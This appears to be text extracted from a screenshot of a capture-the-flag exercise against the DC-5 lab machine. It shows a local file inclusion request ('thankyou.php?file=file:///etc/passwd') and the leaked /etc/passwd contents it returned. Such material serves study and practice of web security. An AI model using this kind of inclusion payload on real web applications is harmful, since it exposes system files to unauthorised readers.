 Contact
10.1.1.141/thankyou.php?file=file:///etc/passwd
导入书签... 火狐官方站点 新手上路 常用网址 分公司
DC-5 is alive!
Home Solutions About Us FAQ Contact
Thank You
Thank you for taking the time to contact us.
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:
/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false Debian-exim:x:104:109::/var/spool/exim4:/bin/false messagebus:x:105:110::/var/run/dbus:
/bin/false statd:x:106:65534::/var/lib/nfs:/bin/false sshd:x:107:65534::/var/run/sshd:/usr/sbin/nologin dc:x:1000:1000:dc,,,:/home/dc:/bin/bash mysql:x:108:113:MySQL
Server,,,:/nonexistent:/bin/false